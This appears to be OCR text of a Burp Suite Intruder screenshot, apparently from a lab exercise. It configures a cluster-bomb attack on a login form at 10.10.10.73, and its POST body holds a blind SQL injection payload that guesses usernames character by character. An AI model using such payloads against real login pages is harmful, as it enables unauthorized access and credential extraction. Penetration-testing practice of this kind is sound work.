 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
SQLIMadafkcingSQLI × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
1 POST /login.php HTTP/1.1 Add §
2 Host: 10.10.10.73
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:89.0) Gecko/20100101 Firefox/89.0 Clear §
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Auto §
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate Refresh
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 81
9 Origin: http://10.10.10.73
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.73/login.php
13 Cookie: PHPSESSID=aqjdskmhfb1qa1as8rhokag3h3
14 Upgrade-Insecure-Requests: 1
15
16 username=admin'+and+substring(username,§1§,1)='§a§'--+-&password=asdf